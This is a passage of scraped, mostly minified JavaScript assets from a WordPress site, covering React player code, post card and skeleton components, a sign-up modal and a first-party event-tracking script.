Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function T(y){return T=Object.setPrototypeOf?Object.getPrototypeOf:function(i){return i.__proto__||Object.getPrototypeOf(i)},T(y)}function k(y,v,i){return v in y?Object.defineProperty(y,v,{value:i,enumerable:!0,configurable:!0,writable:!0}):y[v]=i,y}var A="64px",R={},H=function(y){M(i,y);var v=U(i);function i(){var e;L(this,i);for(var r=arguments.length,t=new Array(r),a=0;a<r;a++)t[a]=arguments[a];return e=v.call.apply(v,[this].concat(t)),k(N(e),"mounted",!1),k(N(e),"state",{image:null}),k(N(e),"handleKeyPress",function(f){(f.key==="Enter"||f.key===" ")&&e.props.onClick()}),e}return D(i,[{key:"componentDidMount",value:function(){this.mounted=!0,this.fetchImage(this.props)}},{key:"componentDidUpdate",value:function(r){var t=this.props,a=t.url,f=t.light;(r.url!==a||r.light!==f)&&this.fetchImage(this.props)}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"fetchImage",value:function(r){var t=this,a=r.url,f=r.light,c=r.oEmbedUrl;if(!u.default.isValidElement(f)){if(typeof f=="string"){this.setState({image:f});return}if(R[a]){this.setState({image:R[a]});return}return this.setState({image:null}),window.fetch(c.replace("{url}",a)).then(function(l){return l.json()}).then(function(l){if(l.thumbnail_url&&t.mounted){var P=l.thumbnail_url.replace("height=100","height=480").replace("-d_295x166","-d_640");t.setState({image:P}),R[a]=P}})}}},{key:"render",value:function(){var r=this.props,t=r.light,a=r.onClick,f=r.playIcon,c=r.previewTabIndex,l=this.state.image,P=u.default.isValidElement(t),S={display:"flex",alignItems:"center",justifyContent:"center"},m={preview:E({width:"100%",height:"100%",backgroundImage:l&&!P?"url(".concat(l,")"):void 0,backgroundSize:"cover",backgroundPosition:"center",cursor:"pointer"},S),shadow:E({background:"radial-gradient(rgb(0, 0, 0, 0.3), rgba(0, 0, 0, 0) 60%)",borderRadius:A,width:A,height:A,position:P?"absolute":void 0},S),playIcon:{borderStyle:"solid",borderWidth:"16px 0 16px 26px",borderColor:"transparent transparent transparent white",marginLeft:"7px"}},d=u.default.createElement("div",{style:m.shadow,className:"react-player__shadow"},u.default.createElement("div",{style:m.playIcon,className:"react-player__play-icon"}));return u.default.createElement("div",{style:m.preview,className:"react-player__preview",onClick:a,tabIndex:c,onKeyPress:this.handleKeyPress},P?t:null,f||d)}}]),i}(u.Component);n.default=H}(Ke)),Ke}Object.defineProperty(Ee,"__esModule",{value:!0});Ee.createReactPlayer=void 0;var ue=Yt(Q),bn=De(St),Be=De(ln),mt=De(Kt),Pe=le,wn=B,Sn=De(Ft);function De(n){return n&&n.__esModule?n:{default:n}}function _e(n){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_e=function(u){return typeof u}:_e=function(u){return u&&typeof Symbol=="function"&&u.constructor===Symbol&&u!==Symbol.prototype?"symbol":typeof u},_e(n)}function gt(n,o){var u=Object.keys(n);if(Object.getOwnPropertySymbols){var p=Object.getOwnPropertySymbols(n);o&&(p=p.filter(function(b){return Object.getOwnPropertyDescriptor(n,b).enumerable})),u.push.apply(u,p)}return u}function Pt(n){for(var o=1;o<arguments.length;o++){var u=arguments[o]!=null?arguments[o]:{};o%2?gt(Object(u),!0).forEach(function(p){z(n,p,u[p])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(u)):gt(Object(u)).forEach(function(p){Object.defineProperty(n,p,Object.getOwnPropertyDescriptor(u,p))})}return n}function Se(){return Se=Object.assign||function(n){for(var o=1;o<arguments.length;o++){var u=arguments[o];for(var p in u)Object.prototype.hasOwnProperty.call(u,p)&&(n[p]=u[p])}return n},Se.apply(this,arguments)}function $e(n){return Tn(n)||Dn(n)||En(n)||Rn()}function Rn(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function En(n,o){if(n){if(typeof n=="string")return ze(n,o);var u=Object.prototype.toString.call(n).slice(8,-1);if(u==="Object"&&n.constructor&&(u=n.constructor.name),u==="Map"||u==="Set")return Array.from(n);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return ze(n,o)}}function Dn(n){if(typeof Symbol<"u"&&Symbol.iterator in Object(n))return Array.from(n)}function Tn(n){if(Array.isArray(n))return ze(n)}function ze(n,o){(o==null||o>n.length)&&(o=n.length);for(var u=0,p=new Array(o);u<o;u++)p[u]=n[u];return p}function Ln(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}function _t(n,o){for(var u=0;u<o.length;u++){var p=o[u];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(n,p.key,p)}}function An(n,o,u){return o&&_t(n.prototype,o),u&&_t(n,u),n}function kn(n,o){if(typeof o!="function"&&o!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(o&&o.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),o&&Ye(n,o)}function Ye(n,o){return Ye=Object.setPrototypeOf||function(p,b){return p.__proto__=b,p},Ye(n,o)}function Mn(n){var o=Cn();return function(){var p=Re(n),b;if(o){var w=Re(this).constructor;b=Reflect.construct(p,arguments,w)}else b=p.apply(this,arguments);return In(this,b)}}function In(n,o){return o&&(_e(o)==="object"||typeof o=="function")?o:Z(n)}function Z(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function Cn(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function Re(n){return Re=Object.setPrototypeOf?Object.getPrototypeOf:function(u){return u.__proto__||Object.getPrototypeOf(u)},Re(n)}function z(n,o,u){return o in n?Object.defineProperty(n,o,{value:u,enumerable:!0,configurable:!0,writable:!0}):n[o]=u,n}function zt(){if(typeof WeakMap!="function")return null;var n=new WeakMap;return zt=function(){return n},n}function Yt(n){if(n&&n.__esModule)return n;if(n===null||_e(n)!=="object"&&typeof n!="function")return{default:n};var o=zt();if(o&&o.has(n))return o.get(n);var u={},p=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var b in n)if(Object.prototype.hasOwnProperty.call(n,b)){var w=p?Object.getOwnPropertyDescriptor(n,b):null;w&&(w.get||w.set)?Object.defineProperty(u,b,w):u[b]=n[b]}return u.default=n,o&&o.set(n,u),u}var Un=(0,ue.lazy)(function(){return Promise.resolve().then(function(){return Yt(On())})}),Nn=typeof window<"u"&&window.document,Wn=typeof Te<"u"&&Te.window&&Te.window.document,Vn=Object.keys(Pe.propTypes),Hn=Nn||Wn?ue.Suspense:function(){return null},ge=[],jn=function(o,u){var p,b;return b=p=function(w){kn(L,w);var E=Mn(L);function L(){var _;Ln(this,L);for(var D=arguments.length,M=new Array(D),q=0;q<D;q++)M[q]=arguments[q];return _=E.call.apply(E,[this].concat(M)),z(Z(_),"state",{showPreview:!!_.props.light}),z(Z(_),"references",{wrapper:function(C){_.wrapper=C},player:function(C){_.player=C}}),z(Z(_),"handleClickPreview",function(U){_.setState({showPreview:!1}),_.props.onClickPreview(U)}),z(Z(_),"showPreview",function(){_.setState({showPreview:!0})}),z(Z(_),"getDuration",function(){return _.player?_.player.getDuration():null}),z(Z(_),"getCurrentTime",function(){return _.player?_.player.getCurrentTime():null}),z(Z(_),"getSecondsLoaded",function(){return _.player?_.player.getSecondsLoaded():null}),z(Z(_),"getInternalPlayer",function(){var U=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"player";return _.player?_.player.getInternalPlayer(U):null}),z(Z(_),"seekTo",function(U,C,N){if(!_.player)return null;_.player.seekTo(U,C,N)}),z(Z(_),"handleReady",function(){_.props.onReady(Z(_))}),z(Z(_),"getActivePlayer",(0,Be.default)(function(U){for(var C=0,N=[].concat(ge,$e(o));C<N.length;C++){var W=N[C];if(W.canPlay(U))return W}return u||null})),z(Z(_),"getConfig",(0,Be.default)(function(U,C){var N=_.props.config;return bn.default.all([Pe.defaultProps.config,Pe.defaultProps.config[C]||{},N,N[C]||{}])})),z(Z(_),"getAttributes",(0,Be.default)(function(U){return(0,wn.omit)(_.props,Vn)})),z(Z(_),"renderActivePlayer",function(U){if(!U)return null;var C=_.getActivePlayer(U);if(!C)return null;var N=_.getConfig(U,C.key);return ue.default.createElement(Sn.default,Se({},_.props,{key:C.key,ref:_.references.player,config:N,activePlayer:C.lazyPlayer||C,onReady:_.handleReady}))}),_}return An(L,[{key:"shouldComponentUpdate",value:function(D,M){return!(0,mt.default)(this.props,D)||!(0,mt.default)(this.state,M)}},{key:"componentDidUpdate",value:function(D){var M=this.props.light;!D.light&&M&&this.setState({showPreview:!0}),D.light&&!M&&this.setState({showPreview:!1})}},{key:"renderPreview",value:function(D){if(!D)return null;var M=this.props,q=M.light,U=M.playIcon,C=M.previewTabIndex,N=M.oEmbedUrl;return ue.default.createElement(Un,{url:D,light:q,playIcon:U,previewTabIndex:C,oEmbedUrl:N,onClick:this.handleClickPreview})}},{key:"render",value:function(){var D=this.props,M=D.url,q=D.style,U=D.width,C=D.height,N=D.fallback,W=D.wrapper,T=this.state.showPreview,k=this.getAttributes(M),A=typeof W=="string"?this.references.wrapper:void 0;return ue.default.createElement(W,Se({ref:A,style:Pt(Pt({},q),{},{width:U,height:C})},k),ue.default.createElement(Hn,{fallback:N},T?this.renderPreview(M):this.renderActivePlayer(M)))}}]),L}(ue.Component),z(p,"displayName","ReactPlayer"),z(p,"propTypes",Pe.propTypes),z(p,"defaultProps",Pe.defaultProps),z(p,"addCustomPlayer",function(w){ge.push(w)}),z(p,"removeCustomPlayers",function(){ge.length=0}),z(p,"canPlay",function(w){for(var E=0,L=[].concat(ge,$e(o));E<L.length;E++){var _=L[E];if(_.canPlay(w))return!0}return!1}),z(p,"canEnablePIP",function(w){for(var E=0,L=[].concat(ge,$e(o));E<L.length;E++){var _=L[E];if(_.canEnablePIP&&_.canEnablePIP(w))return!0}return!1}),b};Ee.createReactPlayer=jn;(function(n){Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=p(bt),u=Ee;function p(E){return E&&E.__esModule?E:{default:E}}var b=o.default[o.default.length-1],w=(0,u.createReactPlayer)(o.default,b);n.default=w})(Ot);const Kn=nr(Ot);export{Kn as R,qt as Y,Ee as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/description-1a7460da.js
body_size: 781
content:
import{D as d,X as u,I as m,y as h,l as g,o as v}from"./use-is-mounted-c65f3c93.js";import{r as l,R as b}from"./main-f57403ed.js";let w="div";var x=(e=>(e[e.None=1]="None",e[e.Focusable=2]="Focusable",e[e.Hidden=4]="Hidden",e))(x||{});function y(e,r){let{features:t=1,...o}=e,i={ref:r,"aria-hidden":(t&2)===2?!0:void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(t&4)===4&&(t&2)!==2&&{display:"none"}}};return u({ourProps:i,theirProps:o,slot:{},defaultTag:w,name:"Hidden"})}let H=d(y),c=l.createContext(null);function f(){let e=l.useContext(c);if(e===null){let r=new Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(r,f),r}return e}function M(){let[e,r]=l.useState([]);return[e.length>0?e.join(" "):void 0,l.useMemo(()=>function(t){let o=v(n=>(r(a=>[...a,n]),()=>r(a=>{let s=a.slice(),p=s.indexOf(n);return p!==-1&&s.splice(p,1),s}))),i=l.useMemo(()=>({register:o,slot:t.slot,name:t.name,props:t.props}),[o,t.slot,t.name,t.props]);return b.createElement(c.Provider,{value:i},t.children)},[r])]}let E="p";function P(e,r){let t=m(),{id:o=`headlessui-description-${t}`,...i}=e,n=f(),a=h(r);g(()=>n.register(o),[o,n.register]);let s={ref:a,...n.props,id:o};return u({ourProps:s,theirProps:i,slot:n.slot||{},defaultTag:E,name:n.name||"Description"})}let S=d(P),j=Object.assign(S,{});export{M,j as b,H as c,x as p};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card6-0285cafc.js
body_size: 876
content:
import{j as s}from"./main-f57403ed.js";import{N as d}from"./NcImage-abe7a6c7.js";import{P as x}from"./PostCardMeta-24e8e166.js";import{P as h}from"./PostCardLikeAndComment-2a718a01.js";import{C as f}from"./CategoryBadgeList-c4e5e10f.js";import{P as p}from"./PostTypeFeaturedIcon-1c3b98e1.js";const C=({className:n="h-full",post:a})=>{var o;const{title:t,link:r,featuredImage:e,categories:c,postFormats:l,ncPostMetaData:m}=a,i=(o=l==null?void 0:l.edges[0])==null?void 0:o.node.slug;return s.jsxs("div",{className:`nc-Card6 relative flex group flex-row items-center p-3 sm:p-4 [ nc-box-has-hover nc-dark-box-bg-has-hover ] !rounded-md sm:!rounded-2xl ${n}`,"data-nc-id":"Card6",children:[s.jsx("a",{href:r,className:"absolute inset-0 z-0"}),s.jsxs("div",{className:"flex flex-col flex-grow",children:[s.jsxs("div",{className:"space-y-2 sm:space-y-3 sm:mb-4",children:[s.jsx(f,{categories:c}),s.jsx("h3",{className:"block font-semibold text-sm sm:text-base nc-card-title",children:s.jsx("a",{href:r,className:"line-clamp-2 ",title:t,dangerouslySetInnerHTML:{__html:t||""}})}),s.jsx(x,{meta:{...a}})]}),s.jsxs("div",{className:"hidden sm:flex items-center flex-wrap justify-between mt-auto",children:[s.jsx(h,{className:"relative",postData:a}),s.jsx("div",{className:"flex items-center space-x-2 text-xs text-neutral-700 dark:text-neutral-300 ",children:s.jsx("span",{dangerouslySetInnerHTML:{__html:m.readingTimeShortcode||""}})})]})]}),(e==null?void 0:e.node.sourceUrl)&&s.jsx("div",{className:"flex-shrink-0 ml-3 w-4/12 sm:w-24 md:w-40",children:s.jsxs("a",{href:r,className:"w-full block h-0 aspect-h-16 aspect-w-16 rounded-md sm:rounded-xl overflow-hidden z-0",children:[s.jsx(d,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full group-hover:scale-105 duration-500 transition-transform",src:(e==null?void 0:e.node.sourceUrl)||".",srcSet:e==null?void 0:e.node.srcSet,alt:t,imageSizes:"MEDIUM"}),s.jsx("span",{children:s.jsx(p,{className:"absolute left-1 bottom-1 sm:left-2 sm:bottom-2",postType:i,wrapSize:"w-6 h-6 sm:w-7 sm:h-7",iconSize:"w-3 h-3 sm:w-3.5 sm:h-3.5"})})]})})]})};export{C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/mindk-tracking/public/js/mindk-tracking.js?ver=1.0.1
body_size: 841
content:
var urlParams = new URLSearchParams(window.location.search);
var audioPlayed = false;

var PAGE_VIEWED_EVENT_TYPE = "Page Viewed";
var VIDEO_PLAYED_EVENT_TYPE = "Video Played";
var AUDIO_PLAYED_EVENT_TYPE = "Audio Played";
var QUIZ_TAKEN_EVENT_TYPE = "Quiz Taken";
var NEWSLETTER_SUBSCRIBED_EVENT_TYPE = "Newsletter Subscribed";
var SIGNUP_EMAIL_TYPE = "Signup Email";

function initWistiaApi(videoHash, onReady) {
  window._wq = window._wq || [];
  _wq.push({ id: videoHash, onReady: onReady });
}

var baseParams = {
  landingPage: params.landingPage,
  url: window.location.href,
  referrer: document.referrer,
  utmSource: urlParams.get("utm_source"),
  utmCampaign: urlParams.get("utm_campaign"),
  utmMedium: urlParams.get("utm_medium"),
};

var headers = {
  "Content-type": "application/json; charset=UTF-8",
};

function sendEvent(eventType = PAGE_VIEWED_EVENT_TYPE, meta) {
  return fetch(`${params.gye2ApiHost}/hits`, {
    method: "POST",
    body: JSON.stringify({
      eventType,
      meta: meta ?? undefined,
      ...baseParams,
    }),
    headers,
  }).catch();
}

function audioContainerClicked() {
  if (audioPlayed) {
    return;
  }

  sendEvent(AUDIO_PLAYED_EVENT_TYPE);

  audioPlayed = true;
}

if (params.postFormat === "video" && params.videoHash) {
  initWistiaApi(params.videoHash, function (video) {
    video.bind("play", function () {
      sendEvent(VIDEO_PLAYED_EVENT_TYPE);

      return this.unbind;
    });
  });
}

window.addEventListener("DOMContentLoaded", function () {
  if (params.postFormat === "audio") {
    const elements = document.getElementsByClassName("audio-player");

    for (var i = 0; i < elements.length; i++) {
      elements[i].addEventListener("click", audioContainerClicked, false);
    }
  }

  window.addEventListener("quizCompleted", (e) => {
    sendEvent(QUIZ_TAKEN_EVENT_TYPE, e.detail);
  });

  // Subscribe Form success submit listener
  window.addEventListener("newsletterSubscribed", function (event) {
    sendEvent(NEWSLETTER_SUBSCRIBED_EVENT_TYPE);
  });

  window.addEventListener("emailEntered", (e) => {
    sendEvent(SIGNUP_EMAIL_TYPE, e.detail);
  });
});

if (!!params.isPostPage || !!params.isFrontPage) {
  sendEvent();
}


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/PostCardLikeAction-6adff9c3.js
body_size: 490
content:
import{r as u,j as m}from"./main-f57403ed.js";let t={};const v=({favoriteButtonShortcode:s,className:o="relative",onClick:i=()=>{},postId:e})=>{const n=u.useRef(null);let r=null;u.useEffect(()=>()=>{r&&clearTimeout(r)},[]);const l=()=>{!n.current||!jQuery||(i&&i(),jQuery(document).ajaxComplete(function(T,c,f){f.data.includes("action=favorites_favorite")&&c.status===200&&(r=setTimeout(()=>{var a;t={...t,[e]:((a=n.current)==null?void 0:a.innerHTML)||""}},300))}))};return!t[e]&&!s?null:m.jsx("div",{ref:n,className:`ncmaz-button-like-post ${o}`,onClick:l,dangerouslySetInnerHTML:{__html:t[e]||s}})};export{v as P};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-775d23e7.js
body_size: 701
content:
import{R as o}from"./main-f57403ed.js";const C=o.createContext({}),x=!0;function N({baseColor:i,highlightColor:l,width:s,height:a,borderRadius:r,circle:y,direction:m,duration:c,enableAnimation:f=x}){const e={};return m==="rtl"&&(e["--animation-direction"]="reverse"),typeof c=="number"&&(e["--animation-duration"]=`${c}s`),f||(e["--pseudo-element-display"]="none"),(typeof s=="string"||typeof s=="number")&&(e.width=s),(typeof a=="string"||typeof a=="number")&&(e.height=a),(typeof r=="string"||typeof r=="number")&&(e.borderRadius=r),y&&(e.borderRadius="50%"),typeof i<"u"&&(e["--base-color"]=i),typeof l<"u"&&(e["--highlight-color"]=l),e}function A({count:i=1,wrapper:l,className:s,containerClassName:a,containerTestId:r,circle:y=!1,style:m,...c}){var f,e,u;const O=o.useContext(C),v={...c};for(const[t,n]of Object.entries(c))typeof n>"u"&&delete v[t];const d={...O,...v,circle:y},$={...m,...N(d)};let h="react-loading-skeleton";s&&(h+=` ${s}`);const g=(f=d.inline)!==null&&f!==void 0?f:!1,p=[],b=Math.ceil(i);for(let t=0;t<b;t++){let n=$;if(b>i&&t===b-1){const k=(e=n.width)!==null&&e!==void 0?e:"100%",S=i%1,w=typeof k=="number"?k*S:`calc(${k} * ${S})`;n={...n,width:w}}const E=o.createElement("span",{className:h,style:n,key:t},"‌");g?p.push(E):p.push(o.createElement(o.Fragment,{key:t},E,o.createElement("br",null)))}return o.createElement("span",{className:a,"data-testid":r,"aria-live":"polite","aria-busy":(u=d.enableAnimation)!==null&&u!==void 0?u:x},l?p.map((t,n)=>o.createElement(l,{key:n},t)):p)}export{A as S};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/ButtonSecondary-b7f3e9ae.js
body_size: 234
content:
import{j as e}from"./main-f57403ed.js";import{B as a}from"./Button-71aec0e6.js";const u=({className:r=" ",...t})=>e.jsx(a,{className:`ttnc-ButtonSecondary font-medium border bg-white border-neutral-200 text-neutral-700 dark:bg-neutral-900 dark:text-neutral-300 dark:border-neutral-700 hover:bg-neutral-100 dark:hover:bg-neutral-800 ${r}`,...t});export{u as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-ee4f05a4.js
body_size: 629
content:
import{g as l}from"./main-f57403ed.js";var c={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(i){(function(){var f={}.hasOwnProperty;function s(){for(var n=[],o=0;o<arguments.length;o++){var t=arguments[o];if(t){var e=typeof t;if(e==="string"||e==="number")n.push(t);else if(Array.isArray(t)){if(t.length){var a=s.apply(null,t);a&&n.push(a)}}else if(e==="object"){if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]")){n.push(t.toString());continue}for(var r in t)f.call(t,r)&&t[r]&&n.push(r)}}}return n.join(" ")}i.exports?(s.default=s,i.exports=s):window.classNames=s})()})(c);var p=c.exports;const v=l(p);export{v as c};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/SectionTrendingCategories-bd437152.js
body_size: 730
content:
import{j as r}from"./main-f57403ed.js";import{B as g}from"./BackgroundSection-7c25c66b.js";import{S as E}from"./SectionGridCategoryBox-729ac220.js";import{G as x,a as _}from"./queryGraphql-7703c06c.js";import{D as N}from"./DataStatementBlockV2-2a247300.js";import{g as p,u as j}from"./useQuery-565a19fd.js";import"./CardCategory1Skeleton-62a7fb81.js";import"./NcImage-abe7a6c7.js";import"./getImageSizesBySizeName-22c25ac1.js";import"./index-775d23e7.js";import"./CardCategory2Skeleton-b9bc6ee4.js";import"./Badge-3f0f53ea.js";import"./CardCategory5Skeleton-1f54ea62.js";import"./Heading-02997408.js";import"./NextPrev-1ff2accf.js";import"./twFocusClass-d0735f61.js";import"./contants-3fe42f70.js";import"./contantsCommon-464def10.js";import"./EmptyState-246f023e.js";let e=[];const w=({enable:f,orderBy:i,heading:u,subHeading:c,itemPerPage:a,parentId:m,isCategory:S})=>{if(!f)return null;let l=p`
    ${x}
  `,t="NAME",o=null;i==="count"&&(t="COUNT"),i==="term_order"&&(t="TERM_ORDER"),i==="is_child"&&(l=p`
      ${_}
    `,S&&m?(t=null,o=m):t="COUNT");const{data:s,error:d,loading:T}=j(l,{notifyOnNetworkStatusChange:!0,variables:o===null?{first:Number(a)||5,orderby:t}:{first:Number(a)||5,orderby:t,parent:o}});e=(s==null?void 0:s.categories.edges)||[];const n=T&&!e.length;return r.jsx(r.Fragment,{children:r.jsxs("div",{className:"relative py-16",children:[r.jsx(g,{}),r.jsx(E,{categories:e,heading:u,subHeading:c,isLoadingSkeleton:n}),r.jsx("div",{className:"relative mx-auto flex justify-center",children:r.jsx(N,{data:e,error:d,isSkeleton:n})})]})})};export{w as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/use-tree-walker-d7aa9927.js
body_size: 337
content:
import{r as o}from"./main-f57403ed.js";import{l as d,e as E}from"./use-is-mounted-c65f3c93.js";function x({container:e,accept:r,walk:t,enabled:u=!0}){let n=o.useRef(r),c=o.useRef(t);o.useEffect(()=>{n.current=r,c.current=t},[r,t]),d(()=>{if(!e||!u)return;let f=E(e);if(!f)return;let a=n.current,i=c.current,p=Object.assign(s=>a(s),{acceptNode:a}),l=f.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,p,!1);for(;l.nextNode();)i(l.currentNode)},[e,u,n,c])}export{x as F};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-71b405f4.js
body_size: 1671
content:
import{t as N,r as M,j as t,d as b}from"./main-f57403ed.js";import{g as R,u as F,t as T,M as _,F as I,T as L,E as $,c as f,C as B}from"./Confirmation-5ef2d8fd.js";import{u as G,b as k,c as A,G as P,a as V}from"./useGtmEvent-a0e88265.js";import{B as y}from"./Button-f9c5bde4.js";import"./ButtonClose-f56f7c13.js";import"./twFocusClass-d0735f61.js";import"./transition-9db36201.js";import"./use-is-mounted-c65f3c93.js";import"./use-owner-a68c89e2.js";import"./use-flags-e29d5b00.js";import"./dialog-27bd60b3.js";import"./description-1a7460da.js";import"./ButtonPrimary-21def905.js";import"./Button-71aec0e6.js";const q=N(),H=()=>M.useMemo(()=>q?{termsUrl:"https://go.gye.org.il/terms",privacyUrl:"https://go.gye.org.il/terms"}:{termsUrl:"https://guardyoureyes.com/terms",privacyUrl:"https://guardyoureyes.com/privacy"},[]),{utmCampaign:z,utmSource:D,utmMedium:J}=R(),K=({open:d,apiUrl:u,signInUrl:p,landingPage:s,translations:e,imagePath:n,setData:a,onShowConfirmation:l,onClose:m})=>{const x=G({message:e.emailValidationMessage}),{termsUrl:i,privacyUrl:h}=H(),{control:c,formState:{isSubmitting:g},setError:U,getValues:S}=F({defaultValues:{landingPage:s,utmCampaign:z,utmSource:D,utmMedium:J,email:"",url:window.location.href},resolver:T(x),mode:"onChange"}),{handleEventFire:j}=k(),{headers:E,handleError:C,handleSuccess:v}=A({generalErrorMessage:e.errorGeneral,tooManyRequestsErrorMessage:e.errorTooManyRequests,setError:U,setResendURL:r=>a(o=>({...o,resendURL:r})),onShowConfirmation:()=>{const r=S().email,o=new CustomEvent("emailEntered",{detail:{email:r}});window.dispatchEvent(o),j(P.SING_UP_EMAIL_SENT,{email:r}),m(),l()}}),w=r=>{v(r),a(o=>({...o,email:S().email}))};return t.jsxs(_,{open:d,footer:t.jsxs(t.Fragment,{children:[t.jsx("p",{className:"text-base text-center text-text-primary",dangerouslySetInnerHTML:{__html:e.terms.replace("{terms&conditions}",`<a href= "${i}" target="_blank" class="underline text-color-blue-500">${e.titleTermsAndConditions}</a>`).replace("{privacy police}",`<a href="${h}" target="_blank" class="underline text-color-blue-500">${e.titlePrivacyPolice}</a>`)}}),t.jsx("p",{className:"text-center text-text-primary text-base",children:e.consent})]}),onClose:m,children:[t.jsx("h1",{className:"text-3xl font-semibold text-text-secondary text-center mb-2",children:e.titleSignUpForm}),t.jsx("p",{className:"text-base text-text-primary text-center mb-5 md:mb-8",children:e.descriptionSignUpForm}),t.jsxs(I,{method:"post",headers:E,action:`${u}/auth/signup/step1`,control:c,className:b("mb-5","md:mb-8"),onSuccess:w,onError:C,children:[t.jsx(L,{gutterBottom:!0,required:!0,name:"email",size:"large",background:"lightBlue",label:e.emailLabel,placeholder:e.emailPlaceholder,startIcon:t.jsx($,{}),control:c}),t.jsxs("div",{className:b(["flex","flex-col","md:flex-row","items-center"],"bg-color-blue-200","rounded-2xl","py-3","px-6","mb-6","md:mb-8"),children:[t.jsx("img",{width:86,height:68,src:`${n}/bulb.svg`,className:b("mb-4","md:mb-0","md:mr-4","rtl:-scale-x-100","w-16","md:w-auto"),alt:"bulb"}),t.jsx("p",{className:"text-text-secondary text-base text-center md:text-start [&>a]:underline [&>a]:text-color-blue-500",dangerouslySetInnerHTML:{__html:e.alert}})]}),t.jsx(y,{className:"w-full",loading:g,children:e.titleContinue})]}),t.jsxs("p",{className:"text-text-secondary text-base font-bold",children:[e.titleHaveAccount," ",t.jsx("a",{href:p,className:"text-color-blue-500",children:e.titleSignIn})]})]})},O=({apiUrl:d,signInUrl:u,landingPage:p,imagePath:s,translations:e})=>{const[n,a]=M.useState({email:"",resendURL:""}),{open:l,showModal:m,hideModal:x}=f(),{open:i,showModal:h,hideModal:c}=f(),g=V({resendURL:n.resendURL??null,successMessage:e.sendEmailSuccessMessage,errorMessage:e.errorGeneral});return t.jsxs(t.Fragment,{children:[t.jsx(y,{rounded:!0,onClick:m,children:e.titleSignUp}),l&&t.jsx(K,{open:l,apiUrl:d,signInUrl:u,landingPage:p,imagePath:s,translations:e,setData:a,onShowConfirmation:h,onClose:x}),i&&t.jsx(B,{open:i,email:n.email,imagePath:s,translations:e,onClose:c,onResend:g})]})},ie=O;export{ie as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/CardCategory5Skeleton-1f54ea62.js
body_size: 1191
content:
import{j as e,N as u}from"./main-f57403ed.js";import{N as r}from"./NcImage-abe7a6c7.js";import{S as i}from"./index-775d23e7.js";import{B as x}from"./Badge-3f0f53ea.js";const j=({className:a="",taxonomy:t})=>{const{count:c,name:l,link:o,ncTaxonomyMeta:n}=t,{color:d,featuredImage:s}=n;return e.jsxs("a",{href:o,className:`nc-CardCategory3 flex flex-col ${a}`,"data-nc-id":"CardCategory3",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-5 aspect-h-4 sm:aspect-h-5 h-0 rounded-2xl overflow-hidden z-0 group",children:[e.jsx(r,{src:(s==null?void 0:s.sourceUrl)||".",srcSet:s==null?void 0:s.srcSet,imageSizes:"MEDIUM",alt:l,className:"object-cover w-full h-full rounded-2xl"}),e.jsx("span",{className:"opacity-0 group-hover:opacity-100 absolute inset-0 bg-black bg-opacity-10 transition-opacity"})]}),e.jsxs("div",{className:"mt-3 truncate pl-2.5",children:[e.jsx("h4",{className:"text-base sm:text-lg text-neutral-900 dark:text-neutral-100 font-semibold truncate",children:l}),e.jsxs("span",{className:"block mt-1 text-sm text-neutral-6000 dark:text-neutral-400",children:[c," ",u.articles]})]})]})},f=({className:a=""})=>e.jsxs("div",{className:`nc-CardCategory3Skeleton flex flex-col ${a}`,"data-nc-id":"CardCategory3Skeleton",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-5 aspect-h-4 sm:aspect-h-5 h-0 rounded-2xl overflow-hidden z-0 group",children:[e.jsx(r,{src:".",className:"object-cover w-full h-full rounded-2xl"}),e.jsx("span",{className:"opacity-0 group-hover:opacity-100 absolute inset-0 bg-black bg-opacity-10 